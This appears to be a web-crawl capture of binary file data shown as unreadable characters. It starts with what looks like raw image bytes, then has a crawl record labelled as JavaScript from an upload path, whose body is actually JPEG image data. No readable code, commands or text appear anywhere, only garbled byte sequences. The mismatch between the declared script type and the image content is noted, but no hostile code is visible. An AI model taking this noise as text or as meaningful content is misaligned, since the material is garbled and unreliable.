 � ,  � �  � �	H� A;*\Ȱ�Ç#J�H��ŋj��Q#Ə C�I�bǓ(�\ɲ�K�)c|I��͛e��ɳ�O�:O�J�(Ġ�*]Z�L�P��t�R�ի,�b����Ӯ>3U�F�l4h�����s-�j��ʝ7�űt��ݫ�lH�n��l�jv1��;W-�h�#K��ȝ �N�F�c���M�|6�͛S���P���t�]F2l��8}nXb1lk�2YKݦ���e۹�<�e�37���!'j�9�fý;�6�����N����ݱɭ�Q(��t�1�������g7^u���(�w���H��5`w��[B	�����\�,��y���6��e"� �!~w!gv�2�\O��F�0�"��|h���`'�s��;n��4�I���G*���8�dy=��^���Mb���^N)`�[�I��+	���b�&�� ��-ɟ���ԉlN�ߛ�mѠq��''zQ����T�	�@#II�z�G!�e��b�����5z��m�(yU��R�k�u^��z�7b\�2�fj�~�h��E�Z���xެ��
�H��W�gR�İ��J��v�c�����{�6ұ�f�]�q]Z���y��BKZIU��g��W.�L������,�|U�6$%k�^�r(ͳ�e�� KV럛)W"���;�^��l� W�+�kL��q\���^ӱy���Ւ��ɢ��mI�<���¼^��:I�q.��&�,�U=�hd�9#I���VM��qj"�UC�4��r��c}��jOv�b�-���='єVz'������(K��!n��yL��!�LvđM���PE=���׿WC�/ۛ	,��Jc�5Лk�8ΐK���t�w~��?;}��|IN�豫�p%�e.�������(����Ey`vD�z4�)���]W���7l�H_�<�N��}����ɕ�ykӷߓ�zD�%=�ԃ�<d���xp�ή^�?�QK}na_]&��M	6�#_�~��/���Ϝ7����F�2�Y�6 _9Ą��T�@(ANDQq�
���-ȅ)���bB�԰����*�"�1ć-UC�:$�E��ʏ�$��pq䎠0g��)�i�`sםq9���%2�XÊ!$\���nk5ol��>қ�/"X����F^��	��#/t�"�&`���drcF��>n\ȇ&�7�0��K��	���4���&��ą�k2��Q2�K<^d�ͩ�(oi�\�rHcQag|)�(s��	�2SI�j���|�5�y�_JF�)�⃐9���7��`����V���jr3!�<���Kvz2��$&(#sGD�'2���`�>�B"U�>ɔ���%'�f����@Zw�+S��H�Mzv�k��"�P��Qi��s]��H.�T5���^c#��qQ��\�J	�O�O�)��vJ���T�릋�A���Hc!̂���Tx:���F9�US2���7���,m5�[QW��j�� [��&�No�:҂�ڸ��I��ka-�<%.�k�i`��T��ݫ� c8B=jJ��aB��H�~oC�}����X��G�d�6{W�8�1;4U���5�RL/K,�R�<�ӥ��j^n9Uz��H��Kng���6ˆ��m^�+���ze%-b3�2�yju$����}R�dJ��٨����0��ӂX�e��62��m��j��R�wC4ڮPiD�wF�K�CF���|�t�ј6Ub97B�����a�\="֯����&N��K�ћ�ۯq�=�'�۬�VR\�jl�B�`vWhgk�B�H���z���E�+�_��p���ϫ7̪�#����tA�!�dדXF2��d+b���\=,��HI��4>3���W+�';��8�NtT��Nk�VA�V>�q�fA�{l���&ݸ.��l˵r�?�00E�j[p�v�a��%�$��뤌�?��PfQ�1�g���X������fSus��;4�I�'M�����`��ف�1}�֞��ž�c���{e��>j4�nv8͢�6��l�1t�~�����|�;�̞#��,�v_�[����$,c`W�ޠ�����l�����׶�#��7�C�=�MK1i|�]	���l1�;��ǵ�	��`G\�^���r���l�m��Byba���N����E_K��s1Η`;�+h�C��h�QW�gc'��Y����b�&=T���+4YwU������z
��bh�˒��s�d]�e'�Ny�Gt��ϼd~�x�/��_d�+o�R���:���W���wK잇J����s����7}��yk�^;�J�{�q~�����)��G8����E�?��C������?�,`��������\�_����*�����V�D����g������e����?���z��Qyȗ|7�|�׀���hz�p40v���
޷�����.��灹�0� �Ё.���1؀�����xx��{2���'
&���7� E� ��.Ȅ�pP3 (��,x#����\8}5h�=��:�W1Ѓ]؅� Y�w#�P� Z�}�Xhz[�V�����H� UȂ`s��I����u� �6!�c؅{H/��Y��\�  ��@hz$�)� �`��6� H0sP�W �((� �� +��s���������w-∱W�Xt98�\�40 �X����?��İ�gPE��&�0�gX	Jx,3�A��_p����M��ȋ)��xhV@�Jx3(��w��w5@�qtΘ�eȇ�8��w�Mh���hP
7�d�� 	����]����" �	�+�0���6 �Џ������ד���'}�p��F�u��Gٌ�w���)�7����}�p��#P6Pd�&БP � ��p��� &9	l��.����w�@P8�@�~h�<Y	{��X��?�{up� ~CY�Kis��,���U���h�P)	�p��� }@0��[Ip��j�=��g9��P*H���ny+ٚ�y��H��������ُ@����@Y
��	���	����ι�ɔM���
�ٛ�I�Wɋ'�J� '��^i;��� x��sp@��~� t0���*�����)p�*�*ПП������ٗ ؁�iz�p�֩�D�������Ũ�2X��p�Л	���ɂ� iP 3���8� 
P2�R �i�D  � ��=� ,$@?ڑ+`��]��y}I;y�9Ɂ�}�	���T�G٘�Z��i��	�0�/p�/���H	 Њi�)���yZ �Ȃ~��7j~p���P���ɑ���y:�6�x����$x-Wz�P����Q��j��d�FYz�(�cJ�Jx��Y�k���z�zX� &� ��v�U0�$� +�B �7�j��	 �}�=p�� Y�@ZL*��pT�ኩ��T��!С��t�� ��j�^N񺪭ꪰZ�fz�������x�qʫ@� {�U$�� �8��x�Ί��J�u��&�6p�(�	9 ����j@	�:�䚩����`�PI ��	� ���CR���z��ꃱ��<۳�@���� �'P �[��i��(��p�p �z 0�8��:��j�C�+�د%{�(ˠ�l�/�	֙��w|3K��J���8�kpz}[�>��R��F@ ����'z7�����2* �ٯ�i��٢�005��+�٪���+�R����m����2ۥ�[�y���ʷ�_	�0��+�k�X;�G+٫J
2�����x0�j�I��ڊ�z�q����Y�����鏁Y�o�n[��skZ��u;������{ۻ�{"���[����#��Dp�-�+;�!@+ ��B�6`�i��ٛ����ڽ���+�9	��`������2�*��z��[��ۻ��:��!ؿ�{�@���D2���
�7�u(�s��PzZ�)P�0 ��� �k��k�= ���h���y��,,�5��N�k��{�_��;��j�� �?�|l����q(��k�t�R� Y�P��s ��#�p�� �0�C�"@0�� + �$<�g)���tjƳ��0�n��0��w;�����{����u��;|�/�������L��i�r��/ʊa�Ȑ�x`4��X[��\�� ��+�,��L ���*���Їƴ\�o|���ƺ��r<���˿��ü���ǫ�l��j)�]Pl���x ��H����s\=A+�;���|Α@����'����B���a��j��|Ͼ���<������]ȇ��	;�P�(i�pӧ;�!ʼ�Е5�t�� � �`-���	�L������h|�j��<ϱ�I��0��1��2���l�] �|��@�hp����+�#0Ȱ��߻DmB�ɸ`�*�0��E� ���Y�&��9`��ʇ��� ��aͻ{��v��������m���L�0�W@�|�H
�܊�l�OK� ����D0��p`���܆��`� g[��0p�ʣ��0�w�m��\ʨ<ڟ� �� 	��	�'������Mݷ�˽��<|ߴ=��}�y-���s*�8�m�V�9���z H�Ԫ�����΍
{`	`F`b��I� �� )��	�� ,R���}�	����|;,��k߸���M�gm�0�߿̻n-�:��.
��(є,�B ��~�9=�
�U�Y@�{0��`~�>���ݔm��]��W �u��0��m���2^��p㲀9N��j1ֵ�A�.�C��:��F��^�In�M��%J�0bN�_nK�ӣ)Όm��ܩ@o��p	��Y��  ��]�[�& ��u������k���	o��E.�k`�*m�dߋ����-�W��~�y�ء⒛	�P��=Q|���p
��ܒ�ݣi����"���]��L�P��i�ހ~�?���?�ڍ�����>�M��*$P�	����Pl�����.�9��``�r�/
���N�>�M!��đ�z���qʹ&P�h~ ������.�
��9\�J?����]�>��n�K.�牞	P۷m����>�#. d����9� VP�h��,	��5��� pi���}�2����"�4��z=�B���h�
�I�����Ǯ�Á��4��l���O�5��Cz
�4- c��D�I�ɼ���z0̝%_�q�p��N 	���n	�������V
,��]�'�i/�I����_��ì����6��/��N�	?�����}����F*�Y�e�a_�a��2��^��E0���V�π	���N ��ИP����h��m�޷�!(0d︡|��|���������O����ζLN����h	 f��y����������P�*��c`�-P������ w� ��0�P��g{��`��_�ן�Q/�G�Ò.ے����㓟ւ��o����O�Ln���d����o�����Z�I�� �h0A`ј������	�z����&��u��{��ɏ� �����GNÜ�CJ���Ύ������m� �Z�4��/�ފ>�@������Y�Y�����}�=�2�+��&Qh��K�t0�vJ���X��Q?�T��_�i�˒:�C���l�5
಍��O�M�d� �Ll��������A��T�, �}�a�2�Ť�20�ʙ�������醒~���CJG��N��b�=�C�Q��.0
��|������l���}���;�	@ �� �
��a��a�2 ���I�9 2�����TȽ����`	����
ɯ�SO���|����������?|��|�7
�� �������~�/�����Κ�k�����x���K	f?��y�^�	{�\��@	D����`	�� �`	��c'�>�C��O��ͷ������M��G�P����=�����4-������?��n�n0�Z����@��6���k��ǿ�)��2���#n��M��y
�`	�� v�/钮������Qo�������/飀
�w�����ʶ�}�d�d��r������l����j/��5ٕ�.�L�̀c0��6��aY���P��Hj�L���w-`Y��n�����T鎞����B�ݯ�0
͗����y�Z��������ퟮ��ls�[�L��eP
2*��ʠ]�@����upz �2�Pe`��Aj�X: ��	���?��_�����������i��H�0��0;�p[�L�����:<����"_���<�'�d��Y^���"� ����f��0ݡ �E��� �P�ۊ��� �0:`�M�����֜Jۋ��������G�>.����9��J
~��G�ؐ������O�d��8�a����M�����E��@���y���z 52�Ѕ y�������牭*N��L UO��]���dp�����M�B�O�C�����滱O�R/�W�����<��M ܯ��Y�N�P& �^k���-���� I�LlsN�� 4��L���O���q��������/�����~h̶y>ˤ��������|��^�}o�`N@�N@���-d��^����+�^+�gy 
���K�L�M�m�������/�k	!lLN������/�<������ש����P��Ozj�K���@ڣ=���n`�$�
� ߼��e��}܉ʨ�]� =v6� Z�``�޴�������ܟ�L�������/�i���~l�,�p�L��yj���&`	�	0�4^�o�@ Y7`�̖� �B ��l��y �>�
6`��:�4p�`��Y���_�;��o�����K�����Ɏ�K_�<�����W���7��L~��η���ϑ�o� N@�N��o4������|k���A͂@�.@݅P���@���	N���L�CJ�[��N8��� ��O�L����8L�B������}��̑���/�d0�����Z����	.K���P�9O��X\����V�|�>�@ڛ��`� L ��� �WOG�.��	���z��?���K_�<��JN��Ǿ_-����R����nm9`��� �ކ ��d��@��D\��=���3z �{�C �� J���� � ���	6��������`��O�L�Cj��O�B��l:��ͷ��k�:���������� ��	� ��		O�i��  ����󊪎+ ϼ�`	`	�p L� �p��h�3i��&`	��� L�����Q?�����/�<��Q��z�_=�L��H�Ğ*��?������N`	���������I��a����;`L��C ���`	� ���	�� ����zZ�� ����!Y�L��K����Cj����cM����ϓ,��������ΐ��^���G�����	 ��<����=�c��J��p Y��� ���2�	�p�֚��O�б���/����L�؋��Cj����cM��l�Oӛ���?�������N�R�A�����Uo��� �o�N ׊̇k�;����&��`S����v�	��6?��񚠰K�ʬ���G.�|K��O����?����=�����ݩ	��'��X������
ΐ�}N������4^�so'��ڭ�}��HȪ��+���`���� �Zn��j���@���ʣݱ�����I����؞��Cj��K�B���ִ-}8�|������J ����p����K���O��o��� ׺V��d��X�6���;`�V+��}��ީ�����������A�����y������?�����ߪ#�<��m��$����|���l��:�}~
���p
�������Ln�s_��`	����-�����E:� ����).��?�P�4���m� 4����@�����ܪ�;��������N���������l����H?����	��Ш��@<�ޮ��}^����&`	/�ʑ ��x� @�;�E\Ļ*ܼ��
 ����6���m`�m��
K�/���������؞��J��/��*!�<��SOӤ��H?�y�α`��N�@�����L���m��(�K���@ �?�i�  ���cϫcO��Z�``�ހ N��p����������O�������z�������uL���H?��
��K�@�@���}^����	 ��� �:� ���	\��^�
� �Y������ i`���� ���Np�/���������������֮�b}ú+�:��/���	ΐ
0�ܾ@<@�@��뱰kZ������/K�L�K�����ޞ�g��hN�#�����ّ�����N��� p����������k�����rl�!�Ѯ�J���ϻ�
C����������~�����k� � � O�П�K �z�����;�f�����/F��������P�K�����/��G��������bz�ύ���O�ː
�@���,k�~���Z������6������K�K�����8_� ��T8����� Q� �`	� � �P��Y�G����7|����������bz��O�L��~�@�@4����~�����6`Ж`	�p���K@��K���ܿ��M�:��Ѻ����!��@ـ�� �����H��ͷ���>ި�n�1��L����!������ߋ_��4�	6�}��G�[����	`	�`	N��p@П@Lp�K�7�w���Gث��]`����p��p�6��;.�|����֪���z*����L��r��A�Ѯ�8��
�ݩ�`�@����	�`G�
�[����$n	�ࢤK �R@�9K @z�Т�]����/�6`d�	�Y��n���>��ηI����	���}/�P�����B����y��d ��ؔ��6СƠ
��Ơ
���^��M�z�����K�K��K�K@(]��]���&���_z�j�7/��
��>��C~������~����L�������;��n���I~}�����ξ�M��	`	YO�	P���K�"�K���K`z��oL��d��� �
�
�^��
���^���	3^ ����ӥ���?̆��I��|��:,�:��;�g̾�i$��X�י�����P�Кɰ���;0va�
x �}��X��0���i �ܯ��n�;l	�o}(�:,��� �O�Gn��} i��P_��O�:\���ϕZ�5Y������$N�G�������П�R ��p���ͷCJ�l�]�@�1�|Ȯ���1M�������; ۝��q�ޜ���=���C�d������O���C��L����!�!�`Ȍ������������~�Sp��z��yp�'�`7⒚�/
���$��9n	4�ކ�����	Y��������'�/���������?���؍��$��@َ��d��H�P�K@����.�S������ �"8�y��:������X��y���ޚ d���_�q@���yJ������G^�Dn�C:�2�M����@�����y��2@��LК[�&0�.P�?��p�߈��0�j��q	�0;��z�Ö���m��řO.���O/j��?��[�)A�`)�NO�NϷK.k���������;�����2 ���L��R@x�?/e���P����y ������0[�����_ k��D�׋/�:����1���N��2]�	L�L����סP=/���� y�"���}���� �eЪ�8���Ť���}��h�*��O��ߙ[ 0�d �QO�	�2����Dη��P���N�?�W������Ќ	�� �)�V��a��p� )�Z�y
ۤ��������Z��[zN����0�����	_zE~��O�n��~�J��G~��]zq���=ܐ-&.���0�s��U��h߈�c��y��7���[ p�4�R_���i����R����$���|{��/���Ý�������Ò�U/ ��`y�(���
a��p�'~�@��.j����p�W��P����{�N?�?��/�
��T�֗��ɞ�R��L��K����d��[����!��� ��p�"x�Ù�;��>���h�N��.z��Y�Ċ��K��ͮP/镚�D�T�C��ɞ��϶�O����G�ޅ�� �P̞y�y�!(��p�!�"8� i�J�/�@�G~������
��S��:<�T1i��D��/�?�� ���O�@�Z��y�y !�Ⱥ"��!�!��9���O�?  ��n��zJ�	\�c����Q��K��������ϑ�`	C��� �G.�����̞y�yp�!�"Ⱥ!�!�ɪdP���$~�? ���6��G.�0.���#���O�J�T���ʮ��/�����N Y���h`����P�|�!�!����!��0��`��������!i	Y���ȷC��ì��y�ḽy�ߘO�lK���\����ay������~�����]���`	܏�p�!�!(�!��#����}.������W��۝|�d ��k�g�䋟ߘ��-@(�D^�ٯ�QO.��L�����G�֤ȑ4����Б����"Ⱥ���5������ކ������W��|��دÒ>|��``N��O���H������Q䔞  �� �@ٝ��� ������mF�!���2��0.���͌��}p ;��:�������^菮�C���޽��xo	�Y䘿T�ηmM�.J�h	�`	��`		`	k��n��[��������� ������ �x�ޝ�	N{�Q_�R�ϣ��r�֥�q�޽��o�[�ܯ�CJTQ�NOG~�/
� �������������ퟧ!����̀����d���l`�އ ��	�p��鋟�8,Ǻ����Dj����W�DNTA�.�/J/J�ϸ*/�N `		`	��������������������h����J`	��	�����������ȯ�N�`J�����k~���TA��/��G~�K�� N���J�������_�6�����
�������	W��W/��o	p�;�����z�D������ W���TA(��Q�����h	p �`	�� �����������n]��i	ٚ����D�Ș`�W��`�)������N`	���/J�d��b@������W��KT�����G���n�*�����߹k�������G~�/�yٚ�٪�p��W�WO���p@���P ��o	$��8\z'�N�����k~�@TA�:��W�������mpp����������s��/�����ٚ��
�p�W�WO�6ϋxo�,��������� ���C* ����WOTA'� ���o��ކ���m�� �7���������h�G�鎐 �`	�
k~�W����N���"�p�;����Op ����o	!�����T� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20251227/2042f3f7cc00f9255072b1e91bf25d37.js
body_size: 35077
content:
���� JFIF  ` `  �� C 
	

�� C��   " ��               ��             ��    ��  J�9�-��]�K�g?��Uw,79��kun�cx g}�/�&j�   	 C�Ĉ��8��$G���9�#��o/${��ý�]ȡ^@   ��u����>���]n�~��8OX��垀�<M��t wx��&����   CBDi I*#J#���DqQR�8�H�g��Y�G��x� F9�5�������_i�mps�ӽ��+���h2�w^���w'���Ukhנ���� @�H�(�$G� J#���DqHC���� 2��fڏg+�9WN�������������T6}��.hYk�ݽ�L�\�*zֽ��9k�W+�����X�<XOÀ����C�C�@�G��DqH�҈�@�@    `=�<7���+��>y����v���N3����-��K����4�Oj�*kv�5����Jxͯ? ;�*L@��(�(�$GĈ�8��(�))" B� ��L`6/Q�{�"x�5�*��lVi�MO+���kk�u^�L���y��0�}F:�H]ߓ4,��$8�8�8��)QTG������  ��6&؛a������������^� �����l����턱���Eϕ�Y눈�@����s^���y�#�4y����f����1�O�ג��DqHq!w�����<��zsQ��?X�g,-A�`0M�6�!�l$3v�}�   HthY�<\�.���,�C��]��Lc��*���iD���[ �R��8�o���Q"-߹#�}+�R�:�Q��҄CO�4���|���LF�vSlM�H������H�@�x��K]�7{c��-�8��$	 ��O��Z�o��T
������w#��K:dU9�&_�T�)�'��d���Gd�="a�FN*#��Ӫ�]���E���M�k�lb�b�`܅"FqP5�����hYT!Hq"8�Vt�=И�'FP�ks��Ν�{GC�e׶=�a��(���K��(���M���%l1��;���Mo;���7����R%Eɹ	�
D�&�'!H�~ �H@�G��������ַ�}�hxz�%iʲ�\P����_����
5)I���a2������ᗭ�^E�ex�e��K�Hq0�5��\o�rڲRn����܅&��
M�@��(�$G�(�*#�_���1mFt�GlՍ�iVcʚT�� @.��;�;5�ݞB��빌����[��Z����R��n�z&ޥ,�.&�s��lS�9���jnXd�ؤ�)��"B�`�R�8�TG���� ��ŝ9S���ٮh{�;��*��p�����lv�h�T�@ҶMO3�G���=k�o�f�}����2�P��{4y� ��ռnQ*M�NB�`܅"B�e�QR�8��$GĈ����QLn�p��A��ߦ��=+�f� ����t�dc�u�U���_W�-k���y��7
r�B���~GWf�>Ğ��nB������7!7!H��J#���%� J#J#�|k*�`�ھF@+�p�6��ȱ=kW8���v�^c�D����Y��N��,�"TX�H^��ϭ�.��"�KsO���ا�I�V�"B���HRlRlRlR���҈�8�RH�$Gn�^6��Q�fID%o=H����k���@�L���gR�B�1��5��!��Cr������(8H��ǚ~5�_V�ܵ�RlRrrrl!6�n*#�@�F��� ��=�x����znxzu͜�9�ޡ��jP�!��ܺT��y��ĩ�I�I�����~������'+�5�?n�.�ZnZ����
C؛��҈��Di B   0���}]Lt�NuV[ר���A �<1�j-���Uu�ܱ�I�I��;�����ge�L��h6a�nT؛`��	�&0c�$�$4��    c2B����a*y���g.����Ѳ��n���)9	�g����bԖ���s]|��b�J�l!1���$��   0�!7�g��c��$m[T5=|�Y�ލ�Y)9D���"Gs�0Y��-v�f1Z��y���bc 4��$h  bc c0m�D���C��:.2Qp-�.��r�P�c
�n���)6)9	���#�O��.i�bu����c�0 !��D��  `�1�$&�6�5�����GW\�:��9�����k�u��&�)6)6#\���.��:�y0t�cRc'����F<e1��HqQTGS&100c؛`��(ԑ`dY�2r1r�2��"B�����HR$(�f ��=���L�(W`0  HiDi@qP%��%{GWHl����1�6�"B�!I�I�M�Rl���7!H���6�&��0c10 i!Ĉ��1�(D�����/�FA�����H���`��&�)��'(���aH���7!7!7!6�!�1��i� $4�%PP%�!��/Qa#��@)�����m�U����Ka����;[�����J:xڷ�]z�
�# ���̚����V�ź��-��2�k�V�Y��=KwX�V���׃�5"D�A"-�j�lQ�̫ݱ2����vkv��n�7   �V��.���d+�^��� �cb�gM�l Z��fX  s�/�p��ʞ�ŉ�����Pت��M��WR6�7X�ק���c���%[��hFP7��Z�N:����m!�}{`� \[粣e����5=  Zk�{��w�=�~A�l���^���5v�V��K`׻?7�Wj�x�O�iŻ?4��s�E�����u���Ҟ�^�{>�~����!���^�m/M�[f��ߞ����=~�W�y;x��m�9��o?k��/�v�t*q�3��[N����5~M{�����y��v��,��Q��7�GV�G�S���
� ������o0z��o�<���i9kt=A��Os����Z�L�{n��{������9..��}��{&��[��y?B�x�Q��|ېw�?���y����i�aѩ��?T�K���0DM�1���G �1�3\�Xls9�����N9s��+�:��{�1�4�cA�l����Nw��ޏὗC��v�[Թf�q�z>k�:9�>S�}�  /�A�z�k�����N��9�f��#*�wλ�u����=�{���~߼�f���}�d��N�����o4��gձ�F� ����w��7^p���g�к���ݣ�+�������-s�����/�p���+�hz�s�~a��1��v�U7�)����N�f��j��[m�z�=_�y7S���ߤ�����ab�`� �b���s��� �v���g�����^���=M�����v�ը���7y��W�w���;_0�[F��r~��Z:�-��ø�{v=]S�a8e{ݷ�o�7y��|G�Q�ՍW��FS���Zʎ��<�����=I����:&�lq��B��Wsz޻�������t|��ꚇ/���W�a��=�`1��6�6L���=��f�GW����'�%�S�lq������:@  �X�*徧��꼝G�^���3�q4u��U� �Q�eQ	��m^FU�TL���FЫ"q�{l�ؤ0#3b�c�5`�_Q�-��U�a�FF7[֑��{I��T�e][*�2Ȼ\���z+t�W�uN�_�Ѭ�X@�� 1       !0P"#125@4$A36��  �u�0�yd&��c�۫��u~�Ǫ� �P�O���c��,Ys��!�ڒߨ�iYrP%L~j�D�����zƒ]gZ�i{$+U�Sg�p�u���ڱVՕ��E�SZ��K���D�p���WM�y^�K�̤v��-�w7-�3&K��E��I�gL�Z���ƚ�܋)����B3������c�7��ml۫�&K���\��W1�Q�+��^S*��{����TǴnƂ]y�y^�
k��hn������-�i/�$�"�%Élx�L���lqV�}�_]_oX��H���/��|���D�Wj����׏].�{N���e�[�z&��=����b}Ff��vhȨ{bq��q�K���&dlr.88����y��]KM����h1�d���r��m�eV�ڮ{mN�i�G�[G���$WK��v������髭��Ȓ�Y/�\&��40�׽�����	�j��-�,Qw�Uղ�@��;7�9�u/���װ��߁O�4���e����9j�
���V���吝��M�]�
(R9u	Ș�%Q��챳�g��=��n?o�+�ot�:�4��r��E��-"T�CWL=U�%��i5	�ʾ��o2�=׼���^���p���V(`õn�Q?��*Ś�rT�a�C��v��`���(��I�5�!Ln|e[AA���G)�/ػ��@����SO�­�<89�Y�H�-��[J�ФL[5�ۓ�o��ՈN�I�b���T�I-f�F$)���|��@�]Raǚ�,,�iK6�~�hR&����,&�A7.��W�����Ƒ��p�[�Т�����o��n�Nu2܆�(㧮49�� ��p�hj:`��>k|�+|���@��,k�@�CQ�x�	A.p�1R���wr��8=\0�mGA�j5⯲>k+jU��S�AJ5zX�?ږƣQ�5�x�5�#p��T�G���kԳ�b��,�����F�N��V�6�[Q�>
^��$����&�3b���%>�B���Gj|yq�
O���>�O��v��]7��P���l>���(��Z�g�D�$�P@֣��!Xhl���5
?,��0�1��D�Ѻ��)^�?�Ve򒏂�A>_)+s��3Q�!��~�ϒ�)O�3m%��.�<'��Ç�oY�u<(ʠ3y(ڰ؎�<���5���\�S��=\Q�������s��$�LVdHrc��.&B,��ˉ�ĵlZ�J���U�pb?x��y��\�]"OE����.j�������|Osj��Wi������+��Ň�>kB�`"��o6�;s�Mj�˧�>6�� <rь�z��Սr+O����7<�)�Dr��p���ˁ�#�W�^�˲3F�/"w��lM�&�ke���_��bĵACR��mL���l�7�.-�M̹-�0n�_�����Ȳen��ؾr���M�C.��3����r���.
�Y�w�{�> �r��l|���-� ����X>$���:�E��}x�^ǎ���8~O�|����u�G��h��K��� ���'t�Ey�A�r'�*�2*�I�S�))e��!Z%*�'����b�0$l�>&�f����F_j�>$a��c��丹�4�.Gs���_2K����;���_���������o��l�_߁N��A+@�G�X���K�b�N�=a�;���Y\�� "��G��h���ȟ�����8��I�{%������[`˩y��PK�|���FCn볭����^}{���sbV�5�D��gMjyt�]�?��ZV�q��V�:�^ؓt�s�HK�{#����&|LŬ��O�����$�.����d����V�=����[��%k�g��|�Y���cx7ga��W�D������e��Z�#�\e����_���c�����:J-F�S�����&#���$Ghϊ�Ak+B�,d��R���?��z0���^ƅ��V�+hD�fBJRR����/'v�m?uV-Z�N�������OV4������d�� ˥k#����*c ��o#�H��4���/{YHsS�Эek��O%�'iua��z���hLš��FІ�k��**�>��	��p�Y���]9O�����,���M=�=���2�sz��Z��bŤ�$�iu�����bT=�� �D���1��U^}2�-�[����I���R4�}���?f�)�M����ⶕ��k�{�爽Eix��YG�#��ZJ���9�������mJ��H�2�t/GN�*�K?� �`��������6&|�s��{S��Z9t�W��?�1ZF�\R��l���\L\LړV�>G-�b}&S˃���B�����I5%iQ��Ix�nd�s�:M��礄�S�/C�n��z��)eF�=�᧏�,�2<`��{~J�(rĂ�\�%;K�iIC���猚2hxɠ����M�a�NK�5�E'qrLr9
�Ρٔ�H������P���P���l������P���c���5������F���m�I��G�">��I/���5�(&8$�}r-Bc��P�0PAB@(��CbF�Ѡ�C���@��J�-Ci� >�c���&�^�Yqa00� ��$6�6��Ca�`�6��6��ƃC�ci���9d6$h^��2��W��m��w�r�"��j;��qX��G�t���5E}%����%�LI�2�I^Ą���s�3�Q�Q�Q.�^��v��z�c�I��a�@���;;ó����Z��KT4��;��1��1��1��1��1��1.�\�k�m�G����c�%��Q�lԴ%��8�D.���CLU����bL4�oc�;q}��5�Di��%�����ؓ-K��k5[GjN"FI]��S92����J�%M�j�,w-*kSW�i&��hZVY����\	�YE��J��׶��`<�U�r�գ(����X|~e�Y�]�Y��JI��<�[Lb�ov�[K�ˎq%W�K�:�H�i��.C���_�Z>v�R^~�G�,f�y�Yb���|��X-�OJI��c��r��SS"��b�E;���ZXi�z�L��,,��JN��5��`)�b}��U��k��2�W[�KkV�\�ǵ�
�gi^�6���E�ZUbk�9z�<��^BZV'�\�I}���
WN(E���!T�;A��H�iBm��c�#!�U�����}���Xt���E�h�"H]m�{Y�W	��ˎ��S|������[�� ==�7��9x�r�ffq[K��C���f�Vg�<���L�4�0ڰ�bTYl�fv-a�Ĝ��;,�vT��!3�6���Ūj#x�1jT���Se4�Xheջ��Y/��#%C��)⦰5c���2�r���̱2@�Wy�����8v3Q]�ѻx�� �@��{W�%1$f�� �OB�:�(Z�[�\B�����H���:��Q�����+q�:�rݘ������X���6�{쑛(�ul�����'�1kh1���r3m��`ܚ�rO���݈��iu�����~eE�v$G��(����Mɓ.X�պ߆����
�iz�(-h��ҭ��4}D�"1n+[;�����w2H��Lf�U��5Ԫ��=b��c�Uk.�2�֗�X3e5H�U~���c�1�1�1���m\��Jv���I�
%k�n*z�\U&�7��p�ɓ�~���ZKm���6���E��o�B⑎X�%�v��1Xf����ڬ�a����@��붹7�0��2�32�s�U�ZsY��nO������O��%lX'.�,��<�8���#��i*�Y�'[lz1�phA	_ZN��/?Q±��^������ۧ��
M���a�J\��[�֖Y�tF�������sLݫ2c;��q݅-�ѯ(
�'�5TT�R�EjU�Kȸa����@�?u&3S������M�T��c��jى���"#=�T�y0�O�2��w�� $,��<?��s-�iy�kn�i��;���'T�ɠ����T���H��M3$�dߑ�I���/dFUn������MvCiZդYQ��� ѝ��53uMu��1hՕD��𩻑N�|���<���ng��)�	q��u���j�p�f��閫c�V)z4�eǩ�f�v���ɥ�~�.fAX�D��U�U/�UR\��ƛ�pŜ���6��|&�� bS�c�\I$�[B�V�h�RzYaC�a�}�(�U�1T6v���j�jlW`䶩b�VO�ژ�`6�ZFH�e����7�ح��-YT�[^����Yb)X��K2�r���J���W�%��K��ҟ�qjrBȴ��t�YjNΑ1&���YћrK򏇊m��n(F��Z��(l0H�dF���E[�ߜ��ɒ� -9��rc�<ٷ���>����jp�-U��Pm-#�u�>�x�'ČBca�[B�uѡ
c��j��������`4�G_�� C      !1Q2@Aaq����� "��0BCS�#Rr��3��$45Pb�� ?�}�nrL���|���>�Ø���8��=�T��HFv�ǵjIR�
���!os��e��&���:��nίd�B4���z�m�s+���+sέ�T��)�x����n�xN��rp/�V���_���U'�
aYkW���'F�؜/s��m�s��9��!���d��~�#ʱ��$�*2�}���j>/-�R�ƴ�l�W�u8�ZAZ�
�&*t�<{:�>�!p�;�#Ǜ�ٍ�U	A�����C�<�
E���m#Oמ�+�C�4�=Dl�2H}���⫊}|��>���-bz��"n2�n��x#g���Fx����벱�+K�":��4�z�)�">���:��ޑ��!�5��I����L�;��Bn��I��5�T�'e����%Df���=&�i�kȎ9�t�Q$��P�7����xV ��h��j�G>�Tq�GYߑ�� �n__ADW�L�O�H7��m�mC��"�4�)f�$�>�ss�X�Cl6а�Ooj�J��뚟}�.7'��L��!<d���XvCH�I7��CI@����aɶ�����u�ryU��� \�'�$7v�i;y�6�R֧T�ry�S_r����f¥�}�g�W}NťOгd���E�i�_pqi�[��u�M֢y2���������W�Ԭ�5{�Rur,�o�CW��Rt�yz�P��7)4=���u��_(4=������'���49y�� ���˝����ur�KVT����;k;/��~T H���r&�q�el\�M��{K� �5� 	:v��������=��榯�d��)�ʷ����M�wF����#
�ަ�u&3�w* ^���R�Ds��{�/×�v�/s��*��/r����^�+��ҷ7�V=��O��ǝ#�}v��f��Wup	����_g��%w\�je]ԜW�xy�75=\k�*kr���p�w=�c7Y� �-�2��G�sq��\ueW�La�#��Ҡ�sH�Æ�X=��V�lO�7�������T��JPBJ��T,N6 Hf�:)כ`fq@��FꧼSr㼬���iS�!����R$"+Ju�B��1� ���n����^��Fm�`��\>ꧼW��������{�!iq9�n=��{iK��`27�ڝ�=�,4��j�%c��N��/r+{�{vV��l�麓�X�5)2�y�$9*rp�*"�h˗{B�n*$W�>���}>u:D�1-0ۼ�S���<0�f��*f+HB�"�����&#�#�#Z��~���d)/]G�Tf����)�t��XtH�T��Y@�Ʒ6�חU��cxSe\$+&�[|kvL����X� 7��B`�#5�?E9 pd��*�����S������*DIjSJ�,|�]u+RB���j��v��(D����ڡ�������Ǥo�Z=vV�&�y;ʵ/�֏l�b8�� �祵Q�f�b1Y���F�{��	�#�&��t_3��%�\�s,mc3xE�:���&d)�5j��qN�����-�E@��e�G��e�Ӭ������V��%����޽}j3-9	��Է!pVCiۢ�G_]`�@`م�6�� ԩȘ�T��v�)�+�>�'ʡÃ|���il��^����5N���<���Ѥz�s[�֛�������?�r��?򨡝��aJ;E��F�